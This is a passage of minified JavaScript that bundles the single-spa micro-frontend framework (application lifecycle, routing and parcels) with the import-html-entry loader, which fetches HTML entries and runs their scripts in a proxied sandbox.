Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var k=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{}).CustomEvent,L=!function(){try{var t=new k("cat",{detail:{foo:"bar"}});return"cat"===t.type&&"bar"===t.detail.foo}catch(t){}return!1}()?"undefined"!=typeof document&&"function"==typeof document.createEvent?function(t,e){var n=document.createEvent("CustomEvent");return e?n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail):n.initCustomEvent(t,!1,!1,void 0),n}:function(t,e){var n=document.createEventObject();return n.type=t,e?(n.bubbles=!!e.bubbles,n.cancelable=!!e.cancelable,n.detail=e.detail):(n.bubbles=!1,n.cancelable=!1,n.detail=void 0),n}:k,N=[];function C(t,e,n){var r=U(t,e,n);N.length?N.forEach(function(t){return t(r)}):setTimeout(function(){throw r})}function I(t){if("function"!=typeof t)throw Error(D(28,!1));N.push(t)}function R(t){if("function"!=typeof t)throw Error(D(29,!1));var e=!1;return N=N.filter(function(n){var r=n===t;return e=e||r,!r}),e}function D(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return"single-spa minified message #".concat(t,": ").concat(e?e+" ":"","See https://single-spa.js.org/error/?code=").concat(t).concat(r.length?"&arg=".concat(r.join("&arg=")):"")}function U(t,e,n){var r,o="".concat(te(e)," '").concat(X(e),"' died in status ").concat(e.status,": ");if(t instanceof Error){try{t.message=o+t.message}catch(t){}r=t}else{console.warn(D(30,!1,e.status,X(e)));try{r=Error(o+JSON.stringify(t))}catch(e){r=t}}return r.appOrParcelName=X(e),e.status=n,r}var G="NOT_LOADED",B="LOADING_SOURCE_CODE",H="NOT_BOOTSTRAPPED",W="BOOTSTRAPPING",F="NOT_MOUNTED",q="MOUNTING",K="MOUNTED",Y="UPDATING",V="UNMOUNTING",$="UNLOADING",Z="LOAD_ERROR",z="SKIP_BECAUSE_BROKEN";function J(t){return t.status===K}function Q(t){try{return t.activeWhen(window.location)}catch(e){return C(e,t,z),!1}}function X(t){return t.name}function tt(t){return!!t.unmountThisParcel}function te(t){return tt(t)?"parcel":"application"}function tn(){for(var t=arguments.length-1;t>0;t--)for(var e in arguments[t])"__proto__"!==e&&(arguments[t-1][e]=arguments[t][e]);return arguments[0]}function tr(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return t[n];return null}function to(t){return t&&("function"==typeof t||Array.isArray(t)&&!tr(t,function(t){return"function"!=typeof t}))}function ti(t,e){var n=t[e]||[];0===(n=Array.isArray(n)?n:[n]).length&&(n=[function(){return Promise.resolve()}]);var r=te(t),o=X(t);return function(t){return n.reduce(function(n,i,a){return n.then(function(){var n=i(t);return ta(n)?n:Promise.reject(D(15,!1,r,o,e,a))})},Promise.resolve())}}function ta(t){return t&&"function"==typeof t.then&&"function"==typeof t.catch}function tc(t,e){return Promise.resolve().then(function(){return t.status!==H?t:(t.status=W,t.bootstrap?tO(t,"bootstrap").then(n).catch(function(n){if(e)throw U(n,t,z);return C(n,t,z),t}):Promise.resolve().then(n))});function n(){return t.status=F,t}}function tu(t,e){return Promise.resolve().then(function(){if(t.status!==K)return t;return t.status=V,Promise.all(Object.keys(t.parcels).map(function(e){return t.parcels[e].unmountThisParcel()})).then(n,function(r){return n().then(function(){var n=Error(r.message);if(e)throw U(n,t,z);C(n,t,z)})}).then(function(){return t});function n(){return tO(t,"unmount").then(function(){t.status=F}).catch(function(n){if(e)throw U(n,t,z);C(n,t,z)})}})}var ts=!1,tf=!1;function tl(t,e){return Promise.resolve().then(function(){return t.status!==F?t:(ts||(window.dispatchEvent(new L("single-spa:before-first-mount")),ts=!0),tO(t,"mount").then(function(){return t.status=K,tf||(window.dispatchEvent(new L("single-spa:first-mount")),tf=!0),t}).catch(function(n){return t.status=K,tu(t,!0).then(r,r);function r(){if(e)throw U(n,t,z);return C(n,t,z),t}}))})}var tp=0,td={parcels:{}};function th(){return tv.apply(td,arguments)}function tv(t,e){var n=this;if(!t||"object"!==T(t)&&"function"!=typeof t)throw Error(D(2,!1));if(t.name&&"string"!=typeof t.name)throw Error(D(3,!1,T(t.name)));if("object"!==T(e))throw Error(D(4,!1,name,T(e)));if(!e.domElement)throw Error(D(5,!1,name));var r,o=tp++,i="function"==typeof t,a=i?t:function(){return Promise.resolve(t)},c={id:o,parcels:{},status:i?B:H,customProps:e,parentName:X(n),unmountThisParcel:function(){return p.then(function(){if(c.status!==K)throw Error(D(6,!1,name,c.status));return tu(c,!0)}).then(function(t){return c.parentName&&delete n.parcels[c.id],t}).then(function(t){return s(t),t}).catch(function(t){throw c.status=z,f(t),t})}};n.parcels[o]=c;var u=a();if(!u||"function"!=typeof u.then)throw Error(D(7,!1));var s,f,l=(u=u.then(function(t){if(!t)throw Error(D(8,!1));var e=t.name||"parcel-".concat(o);if(Object.prototype.hasOwnProperty.call(t,"bootstrap")&&!to(t.bootstrap))throw Error(D(9,!1,e));if(!to(t.mount))throw Error(D(10,!1,e));if(!to(t.unmount))throw Error(D(11,!1,e));if(t.update&&!to(t.update))throw Error(D(12,!1,e));var n=ti(t,"bootstrap"),i=ti(t,"mount"),a=ti(t,"unmount");c.status=H,c.name=e,c.bootstrap=n,c.mount=i,c.unmount=a,c.timeouts=tP(t.timeouts),t.update&&(c.update=ti(t,"update"),r.update=function(t){return c.customProps=t,ty(Promise.resolve().then(function(){if(c.status!==K)throw Error(D(32,!1,X(c)));return c.status=Y,tO(c,"update").then(function(){return c.status=K,c}).catch(function(t){throw U(t,c,z)})}))})})).then(function(){return tc(c,!0)}),p=l.then(function(){return tl(c,!0)}),d=new Promise(function(t,e){s=t,f=e});return r={mount:function(){return ty(Promise.resolve().then(function(){if(c.status!==F)throw Error(D(13,!1,name,c.status));return n.parcels[o]=c,tl(c)}))},unmount:function(){return ty(c.unmountThisParcel())},getStatus:function(){return c.status},loadPromise:ty(u),bootstrapPromise:ty(l),mountPromise:ty(p),unmountPromise:ty(d)}}function ty(t){return t.then(function(){return null})}function tm(t){var e=X(t),n="function"==typeof t.customProps?t.customProps(e,window.location):t.customProps;("object"!==T(n)||null===n||Array.isArray(n))&&(n={},console.warn(D(40,!1),e,n));var r=tn({},n,{name:e,mountParcel:tv.bind(t),singleSpa:A});return tt(t)&&(r.unmountSelf=t.unmountThisParcel),r}var tw={bootstrap:{millis:4e3,dieOnTimeout:!1,warningMillis:1e3},mount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unmount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unload:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},update:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3}};function tg(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(16,!1));tw.bootstrap={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tb(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(17,!1));tw.mount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tx(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(18,!1));tw.unmount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tE(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(19,!1));tw.unload={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tO(t,e){var n=t.timeouts[e],r=n.warningMillis,o=te(t);return new Promise(function(i,a){var c=!1,u=!1;t[e](tm(t)).then(function(t){c=!0,i(t)}).catch(function(t){c=!0,a(t)}),setTimeout(function(){return f(1)},r),setTimeout(function(){return f(!0)},n.millis);var s=D(31,!1,e,o,X(t),n.millis);function f(t){c||(!0===t?(u=!0,n.dieOnTimeout?a(Error(s)):console.error(s)):!u&&(console.warn(s),t*r+r<n.millis&&setTimeout(function(){return f(t+1)},r)))}})}function tP(t){var e={};for(var n in tw)e[n]=tn({},tw[n],t&&t[n]||{});return e}function tS(t){return Promise.resolve().then(function(){var e,n;return t.loadPromise?t.loadPromise:t.status!==G&&t.status!==Z?t:(t.status=B,t.loadPromise=Promise.resolve().then(function(){var r=t.loadApp(tm(t));if(!ta(r))throw n=!0,Error(D(33,!1,X(t)));return r.then(function(n){t.loadErrorTime=null,"object"!==T(e=n)&&(r=34),Object.prototype.hasOwnProperty.call(e,"bootstrap")&&!to(e.bootstrap)&&(r=35),to(e.mount)||(r=36),to(e.unmount)||(r=37);var r,o,i=te(e);if(r){try{o=JSON.stringify(e)}catch(t){}return console.error(D(r,!1,i,X(t),o),e),C(void 0,t,z),t}return e.devtools&&e.devtools.overlays&&(t.devtools.overlays=tn({},t.devtools.overlays,e.devtools.overlays)),t.status=H,t.bootstrap=ti(e,"bootstrap"),t.mount=ti(e,"mount"),t.unmount=ti(e,"unmount"),t.unload=ti(e,"unload"),t.timeouts=tP(e.timeouts),delete t.loadPromise,t})}).catch(function(e){var r;return delete t.loadPromise,n?r=z:(r=Z,t.loadErrorTime=(new Date).getTime()),C(e,t,r),t}))})}var t_,tj="undefined"!=typeof window,tA={hashchange:[],popstate:[]},tT=["hashchange","popstate"];function tM(t){if("string"==typeof t)e=t;else if(this&&this.href)e=this.href;else{if(!(t&&t.currentTarget&&t.currentTarget.href&&t.preventDefault))throw Error(D(14,!1));e=t.currentTarget.href,t.preventDefault()}var e,n=tR(window.location.href),r=tR(e);0===e.indexOf("#")?window.location.hash=r.hash:n.host!==r.host&&r.host?window.location.href=e:r.pathname===n.pathname&&r.search===n.search?window.location.hash=r.hash:window.history.pushState(null,null,e)}function tk(t){var e=this;if(t){var n=t[0].type;tT.indexOf(n)>=0&&tA[n].forEach(function(n){try{n.apply(e,t)}catch(t){setTimeout(function(){throw t})}})}}function tL(){t6([],arguments)}function tN(t,e){return function(){var n=window.location.href,r=t.apply(this,arguments),o=window.location.href;return t_&&n===o||(t4?window.dispatchEvent(function(t,e){var n;try{n=new PopStateEvent("popstate",{state:t})}catch(e){(n=document.createEvent("PopStateEvent")).initPopStateEvent("popstate",!1,!1,t)}return n.singleSpa=!0,n.singleSpaTrigger=e,n}(window.history.state,e)):t6([])),r}}if(tj){window.addEventListener("hashchange",tL),window.addEventListener("popstate",tL);var tC=window.addEventListener,tI=window.removeEventListener;window.addEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0)||tr(tA[t],function(t){return t===e}))return tC.apply(this,arguments);tA[t].push(e)},window.removeEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0))return tI.apply(this,arguments);tA[t]=tA[t].filter(function(t){return t!==e})},window.history.pushState=tN(window.history.pushState,"pushState"),window.history.replaceState=tN(window.history.replaceState,"replaceState"),window.singleSpaNavigate?console.warn(D(41,!1)):window.singleSpaNavigate=tM}function tR(t){var e=document.createElement("a");return e.href=t,e}var tD=!1;function tU(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.jQuery;if(t||window.$&&window.$.fn&&window.$.fn.jquery&&(t=window.$),t&&!tD){var e=t.fn.on,n=t.fn.off;t.fn.on=function(t,n){return tG.call(this,e,window.addEventListener,t,n,arguments)},t.fn.off=function(t,e){return tG.call(this,n,window.removeEventListener,t,e,arguments)},tD=!0}}function tG(t,e,n,r,o){return"string"!=typeof n?t.apply(this,o):(n.split(/\s+/).forEach(function(t){tT.indexOf(t)>=0&&(e(t,r),n=n.replace(t,""))}),""===n.trim()?this:t.apply(this,o))}var tB={};function tH(t){return Promise.resolve().then(function(){var e=tB[X(t)];if(!e)return t;if(t.status===G)return tW(t,e),t;if(t.status===$)return e.promise.then(function(){return t});if(t.status!==F&&t.status!==Z)return t;var n=t.status===Z?Promise.resolve():tO(t,"unload");return t.status=$,n.then(function(){return tW(t,e),t}).catch(function(n){return delete tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,C(n,t,z),e.reject(n),t})})}function tW(t,e){delete tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,t.status=G,e.resolve()}function tF(t,e,n,r){tB[X(t)]={app:t,resolve:n,reject:r},Object.defineProperty(tB[X(t)],"promise",{get:e})}var tq=[];function tK(){return tq.filter(J).map(X)}function tY(){return tq.map(X)}function tV(t){var e=tr(tq,function(e){return X(e)===t});return e?e.status:null}function t$(t,e,n,r){var o,i,a,c,u=(i={name:null,loadApp:null,activeWhen:null,customProps:null},"object"===T(t)?(function(t){if(Array.isArray(t)||null===t)throw Error(D(39,!1));var e=["name","app","activeWhen","customProps"],n=Object.keys(t).reduce(function(t,n){return e.indexOf(n)>=0?t:t.concat(n)},[]);if(0!==n.length)throw Error(D(38,!1,e.join(", "),n.join(", ")));if("string"!=typeof t.name||0===t.name.length||"object"!==T(t.app)&&"function"!=typeof t.app)throw Error(D(20,!1));var r=function(t){return"string"==typeof t||"function"==typeof t};if(!(r(t.activeWhen)||Array.isArray(t.activeWhen)&&t.activeWhen.every(r)))throw Error(D(24,!1));if(!tX(t.customProps))throw Error(D(22,!1))}(t),i.name=t.name,i.loadApp=t.app,i.activeWhen=t.activeWhen,i.customProps=t.customProps):(function(t,e,n,r){if("string"!=typeof t||0===t.length)throw Error(D(20,!1));if(!e)throw Error(D(23,!1));if("function"!=typeof n)throw Error(D(24,!1));if(!tX(r))throw Error(D(22,!1))}(t,e,n,r),i.name=t,i.loadApp=e,i.activeWhen=n,i.customProps=r),i.loadApp="function"!=typeof(o=i.loadApp)?function(){return Promise.resolve(o)}:o,i.customProps=i.customProps||{},i.activeWhen=(c=(c=Array.isArray(a=i.activeWhen)?a:[a]).map(function(t){return"function"==typeof t?t:t0(t)}),function(t){return c.some(function(e){return e(t)})}),i);if(-1!==tY().indexOf(u.name))throw Error(D(21,!1,u.name));tq.push(tn({loadErrorTime:null,status:G,parcels:{},devtools:{overlays:{options:{},selectors:[]}}},u)),tj&&(tU(),t6())}function tZ(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location;return tq.filter(function(e){return e.activeWhen(t)}).map(X)}function tz(t){if(0===tq.filter(function(e){return X(e)===t}).length)throw Error(D(25,!1,t));return tJ(t).then(function(){var e=tq.map(X).indexOf(t);tq.splice(e,1)})}function tJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{waitForUnmount:!1};if("string"!=typeof t)throw Error(D(26,!1));var n=tr(tq,function(e){return X(e)===t});if(!n)throw Error(D(27,!1,t));var r,o=tB[X(n)];if(e&&e.waitForUnmount){if(o)return o.promise;var i=new Promise(function(t,e){tF(n,function(){return i},t,e)});return i}return o?(r=o.promise,tQ(n,o.resolve,o.reject)):r=new Promise(function(t,e){tF(n,function(){return r},t,e),tQ(n,t,e)}),r}function tQ(t,e,n){tu(t).then(tH).then(function(){e(),setTimeout(function(){t6()})}).catch(n)}function tX(t){return!t||"function"==typeof t||"object"===T(t)&&null!==t&&!Array.isArray(t)}function t0(t,e){var n=function(t,e){var n=0,r=!1,o="^";"/"!==t[0]&&(t="/"+t);for(var i=0;i<t.length;i++){var a=t[i];(!r&&":"===a||r&&"/"===a)&&c(i)}return c(t.length),RegExp(o,"i");function c(i){var a=t.slice(n,i).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&");if(o+=r?"[^/]+/?":a,i===t.length){if(r)e&&(o+="$");else{var c=e?"":".*";o="/"===o.charAt(o.length-1)?"".concat(o).concat(c,"$"):"".concat(o,"(/").concat(c,")?(#.*)?$")}}r=!r,n=i}}(t,e);return function(t){var e=t.origin;e||(e="".concat(t.protocol,"//").concat(t.host));var r=t.href.replace(e,"").replace(t.search,"").split("?")[0];return n.test(r)}}var t1=!1,t2=[],t3=tj&&window.location.href;function t8(){return t6()}function t6(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0;if(t1)return new Promise(function(t,n){t2.push({resolve:t,reject:n,eventArguments:e})});var n,r,o,i,a,c,u=(n=[],r=[],o=[],i=[],a=(new Date).getTime(),tq.forEach(function(t){var e=t.status!==z&&Q(t);switch(t.status){case Z:e&&a-t.loadErrorTime>=200&&o.push(t);break;case G:case B:e&&o.push(t);break;case H:case F:!e&&tB[X(t)]?n.push(t):e&&i.push(t);break;case K:e||r.push(t)}}),{appsToUnload:n,appsToUnmount:r,appsToLoad:o,appsToMount:i}),s=u.appsToUnload,f=u.appsToUnmount,l=u.appsToLoad,p=u.appsToMount,d=!1,h=t3,v=t3=window.location.href;return t4?(t1=!0,c=s.concat(l,f,p),Promise.resolve().then(function(){if(window.dispatchEvent(new L(0===c.length?"single-spa:before-no-app-change":"single-spa:before-app-change",g(!0))),window.dispatchEvent(new L("single-spa:before-routing-event",g(!0,{cancelNavigation:y}))),d)return window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0))),m(),void tM(h);var e=s.map(tH),n=Promise.all(f.map(tu).map(function(t){return t.then(tH)}).concat(e));n.then(function(){window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0)))});var r=l.map(function(t){return tS(t).then(function(t){return t9(t,n)})}),o=p.filter(function(t){return 0>l.indexOf(t)}).map(function(t){return t9(t,n)});return n.catch(function(t){throw w(),t}).then(function(){return w(),Promise.all(r.concat(o)).catch(function(e){throw t.forEach(function(t){return t.reject(e)}),e}).then(m)})})):(c=l,Promise.resolve().then(function(){return Promise.all(l.map(tS)).then(w).then(function(){return[]}).catch(function(t){throw w(),t})}));function y(){d=!0}function m(){var e=tK();t.forEach(function(t){return t.resolve(e)});try{var n=0===c.length?"single-spa:no-app-change":"single-spa:app-change";window.dispatchEvent(new L(n,g())),window.dispatchEvent(new L("single-spa:routing-event",g()))}catch(t){setTimeout(function(){throw t})}if(t1=!1,t2.length>0){var r=t2;t2=[],t6(r)}return e}function w(){t.forEach(function(t){tk(t.eventArguments)}),tk(e)}function g(){var t,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1?arguments[1]:void 0,o={},i=(M(t={},K,[]),M(t,F,[]),M(t,G,[]),M(t,z,[]),t);n?(l.concat(p).forEach(function(t,e){u(t,K)}),s.forEach(function(t){u(t,G)}),f.forEach(function(t){u(t,F)})):c.forEach(function(t){u(t)});var a={detail:{newAppStatuses:o,appsByNewStatus:i,totalAppChanges:c.length,originalEvent:null==e?void 0:e[0],oldUrl:h,newUrl:v,navigationIsCanceled:d}};return r&&tn(a.detail,r),a;function u(t,e){var n=X(t);e=e||tV(n),o[n]=e,(i[e]=i[e]||[]).push(n)}}}function t9(t,e){return Q(t)?tc(t).then(function(t){return e.then(function(){return Q(t)?tl(t):t})}):e.then(function(){return t})}var t4=!1;function t7(t){t4=!0,t&&t.urlRerouteOnly&&(t_=t.urlRerouteOnly),tj&&t6()}tj&&setTimeout(function(){t4||console.warn(D(1,!1))},5e3),tj&&window.__SINGLE_SPA_DEVTOOLS__&&(window.__SINGLE_SPA_DEVTOOLS__.exposedMethods={getRawAppData:function(){return[].concat(tq)},reroute:t6,NOT_LOADED:G,toLoadPromise:tS,toBootstrapPromise:tc,unregisterApplication:tz});var t5=n(11466),et=n.n(t5),ee=n(24098),en=n.n(ee),er=n(77734),eo=n.n(er),ei=n(21883),ea=n(40962),ec=n(92840),eu="undefined"!=typeof navigator&&-1!==navigator.userAgent.indexOf("Trident");function es(t,e){if(!t.hasOwnProperty(e)||!isNaN(e)&&e<t.length)return!0;if(!eu)return!1;try{return t[e]&&"undefined"!=typeof window&&t[e].parent===window}catch(t){return!0}}function ef(t){var e=t.indexOf(">")+1,n=t.lastIndexOf("<");return t.substring(e,n)}function el(t){if("object"===(0,ec.Z)(t))return"/";try{var e=new URL(t,location.href),n=e.origin,r=e.pathname.split("/");return r.pop(),"".concat(n).concat(r.join("/"),"/")}catch(t){return console.warn(t),""}}var ep=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},ed={};function eh(t){return new DOMParser().parseFromString('<script src="'.concat(t,'"></script>'),"text/html").scripts[0].src}var ev=/(<script[\s\S]*?>)[\s\S]*?<\/script>/gi,ey=/<(script)\s+((?!type=('|")text\/ng\x2Dtemplate\3)[\s\S])*?>[\s\S]*?<\/\1>/i,em=/.*\ssrc=('|")?([^>'"\s]+)/,ew=/.*\stype=('|")?([^>'"\s]+)/,eg=/.*\sentry\s*.*/,eb=/.*\sasync\s*.*/,ex=/.*\scrossorigin=('|")?use-credentials\1/,eE=/.*\snomodule\s*.*/,eO=/.*\stype=('|")?module('|")?\s*.*/,eP=/<(link)\s+[\s\S]*?>/ig,eS=/\srel=('|")?(preload|prefetch)\1/,e_=/.*\shref=('|")?([^>'"\s]+)/,ej=/.*\sas=('|")?font\1.*/,eA=/<style[^>]*>[\s\S]*?<\/style>/gi,eT=/\s+rel=('|")?stylesheet\1.*/,eM=/.*\shref=('|")?([^>'"\s]+)/,ek=/<!--([\s\S]*?)-->/g,eL=/<link(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eN=/<style(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eC=/<script(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i;function eI(t){return t.startsWith("http://")||t.startsWith("https://")}function eR(t,e){return new URL(t,e).toString()}var eD=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"<!-- ".concat(e?"prefetch/preload":""," link ").concat(t," replaced by import-html-entry -->")},eU=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return"<!-- ".concat(n?"cors":""," ").concat(e?"async":""," script ").concat(t," replaced by import-html-entry -->")},eG=function(t){return"<!-- ignore asset ".concat(t||"file"," replaced by import-html-entry -->")},eB=function(t,e){return"<!-- ".concat(e?"nomodule":"module"," script ").concat(t," ignored by import-html-entry -->")};function eH(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function eW(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?eH(Object(n),!0).forEach(function(e){(0,ei.Z)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):eH(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var eF={},eq={},eK={};if(!window.fetch)throw Error('[import-html-entry] Here is no "fetch" on the window env, you need to polyfill it');var eY=window.fetch.bind(window);function eV(t){return t}function e$(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.fetch,o=t;return ez(e,void 0===r?eY:r).then(function(t){return o=e.reduce(function(e,n,r){return e=e.replace(eD(n),eZ(n)?"".concat(n):"<style>/* ".concat(n," */").concat(t[r],"</style>"))},o)})}var eZ=function(t){return t.startsWith("<")};function ez(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY;return Promise.all(t.map(function(t){return eZ(t)?ef(t):eF[t]||(eF[t]=e(t).then(function(t){return t.text()}))}))}function eJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},r=function(t,r){return eq[t]||(eq[t]=e(t,r).then(function(e){if(e.status>=400)throw Error("".concat(t," load failed with status ").concat(e.status));return e.text()}).catch(function(t){throw n(),t}))};return Promise.all(t.map(function(t){if("string"==typeof t)return eZ(t)?ef(t):r(t);var e=t.src,n=t.async,o=t.crossOrigin?{credentials:"include"}:{};return n?{src:e,async:!0,content:new Promise(function(t,n){return ep(function(){return r(e,o).then(t,n)})})}:r(e,o)}))}function eQ(t,e){setTimeout(function(){throw console.error(e),t})}function eX(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=r.fetch,i=r.strictGlobal,a=void 0!==i&&i,f=r.success,l=r.error,p=r.beforeExec,d=void 0===p?function(){}:p,h=r.afterExec,v=void 0===h?function(){}:h,y=r.scopedGlobalVariables,m=void 0===y?[]:y;return eJ(e,void 0===o?eY:o,void 0===l?function(){}:l).then(function(r){var o=function(t,e){var r=d(e,t)||e,o=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.proxy,o=n.strictGlobal,i=n.scopedGlobalVariables,a=void 0===i?[]:i,c=eZ(t)?"":"//# sourceURL=".concat(t,"\n"),u=a.length?"const {".concat(a.join(","),"}=this;"):"";return(0,eval)("window").proxy=r,o?u?";(function(){with(this){".concat(u).concat(e,"\n").concat(c,"}}).bind(window.proxy)();"):";(function(window, self, globalThis){with(window){;".concat(e,"\n").concat(c,"}}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);"):";(function(window, self, globalThis){;".concat(e,"\n").concat(c,"}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);")}(t,r,{proxy:n,strictGlobal:a,scopedGlobalVariables:m});ed[t]||(ed[t]=(0,eval)("(function(){".concat(o,"})"))),ed[t].call(window),v(e,t)};return new Promise(function(i){return function i(f,l){f<e.length&&(!function(e,r,i){if(e===t){!function(t){for(var e in c=u=void 0,t)es(t,e)||(c?u||(u=e):c=e,s=e)}(a?n:window);try{o(e,r);var f=n[function(t){var e,n=0,r=!1;for(var o in t)if(!es(t,o)){for(var i=0;i<window.frames.length&&!r;i++)if(window.frames[i]===t[o]){r=!0;break}if(!r&&(0===n&&o!==c||1===n&&o!==u))return o;n++,e=o}if(e!==s)return e}(a?n:window)]||{};i(f)}catch(t){throw console.error("[import-html-entry]: error occurs while executing entry script ".concat(e)),t}}else if("string"==typeof r)try{null!=e&&e.src?o(e.src,r):o(e,r)}catch(t){eQ(t,"[import-html-entry]: error occurs while executing normal script ".concat(e))}else r.async&&(null==r||r.content.then(function(t){return o(r.src,t)}).catch(function(t){eQ(t,"[import-html-entry]: error occurs while executing async script ".concat(r.src))}))}(e[f],r[f],l),t||f!==e.length-1?i(f+1,l):l())}(0,f||i)})})}function e0(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.fetch,r=void 0===n?eY:n,o=e.getTemplate,i=void 0===o?eV:o,a=e.postProcessTemplate,c=e.getPublicPath||e.getDomain||el;if(!t)throw SyntaxError("entry should not be empty!");if("string"==typeof t)return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=eY,r=!1,o=el,i=eV,a=e.postProcessTemplate;return"function"==typeof e?n=e:(e.fetch&&("function"==typeof e.fetch?n=e.fetch:(n=e.fetch.fn||eY,r=!!e.fetch.autoDecodeResponse)),o=e.getPublicPath||e.getDomain||el,i=e.getTemplate||eV),eK[t]||(eK[t]=n(t).then(function(t){return function(t,e){if(!e||!t.headers)return t.text();var n=t.headers.get("Content-Type");if(!n)return t.text();var r="utf-8",o=n.split(";");if(2===o.length){var i=o[1].split("="),a=(0,ea.Z)(i,2)[1],c=a&&a.trim();c&&(r=c)}return"UTF-8"===r.toUpperCase()?t.text():t.blob().then(function(t){return new Promise(function(e,n){var o=new window.FileReader;o.onload=function(){e(o.result)},o.onerror=n,o.readAsText(t,r)})})}(t,r)}).then(function(e){var r,c,u,s,f,l,p=o(t),d=(r=i(e),c=[],u=[],s=null,f="noModule"in document.createElement("script"),l={template:r.replace(ek,"").replace(eP,function(t){if(t.match(eT)){var e=t.match(eM),n=t.match(eL);if(e){var r=e&&e[2],o=r;return(r&&!eI(r)&&(o=eR(r,p)),n)?eG(o):(o=eh(o),u.push(o),eD(o))}}if(t.match(eS)&&t.match(e_)&&!t.match(ej)){var i=t.match(e_);return eD((0,ea.Z)(i,3)[2],!0)}return t}).replace(eA,function(t){return eN.test(t)?eG("style file"):t}).replace(ev,function(t,e){var n,r=e.match(eC),o=f&&!!e.match(eE)||!f&&!!e.match(eO),i=e.match(ew);if(!(!(n=i&&i[2])||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(n)))return t;if(ey.test(t)&&e.match(em)){var a=e.match(eg),u=e.match(em),l=u&&u[2];if(s&&a)throw SyntaxError("You should not set multiply entry script!");if(l&&(eI(l)||(l=eR(l,p)),l=eh(l)),s=s||a&&l,r)return eG(l||"js file");if(o)return eB(l||"js file",f);if(l){var d=!!e.match(eb),h=!!e.match(ex);return c.push(d||h?{async:d,src:l,crossOrigin:h}:l),eU(l,d,h)}return t}return r?eG("js file"):o?eB("js file",f):(ef(t).split(/[\r\n]+/).every(function(t){return!t.trim()||t.trim().startsWith("//")})||c.push(t),"<!-- inline scripts replaced by import-html-entry -->")}),scripts:c=c.filter(function(t){return!!t}),styles:u,entry:s||c[c.length-1]},"function"==typeof a&&(l=a(l)),l),h=d.template,v=d.scripts,y=d.entry,m=d.styles;return e$(h,m,{fetch:n}).then(function(t){return{template:t,assetPublicPath:p,getExternalScripts:function(){return eJ(v,n)},getExternalStyleSheets:function(){return ez(m,n)},execScripts:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return v.length?eX(y,v,t,eW({fetch:n,strictGlobal:e},r)):Promise.resolve()}}})}))}(t,{fetch:r,getPublicPath:c,getTemplate:i,postProcessTemplate:a});if(Array.isArray(t.scripts)||Array.isArray(t.styles)){var u,s,f=t.scripts,l=void 0===f?[]:f,p=t.styles,d=void 0===p?[]:p,h=t.html;return e$(i((u=void 